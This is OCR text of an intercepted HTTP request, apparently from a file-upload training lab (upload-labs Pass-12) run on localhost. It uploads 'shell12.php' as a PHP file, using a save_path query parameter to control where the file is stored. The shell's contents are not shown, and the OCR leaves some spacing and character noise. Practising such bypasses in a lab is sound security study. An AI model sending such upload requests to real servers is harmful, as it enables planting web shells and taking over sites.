 Pretty Raw Hex
1 POST /upload/Pass-12/index.php ?save_path=../upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 298
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1EEsFoAQVOBJBpzq
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-12/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
23 Content-Disposition : form-data ; name="upload_file "; filename ="shell12.php "
24 Content-Type : application/x-php
25
26
27 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
28 Content-Disposition : form-data ; name="submit "
29
30 □□
31 ------WebKitFormBoundary1EEsFoAQVOBJBpzq--
32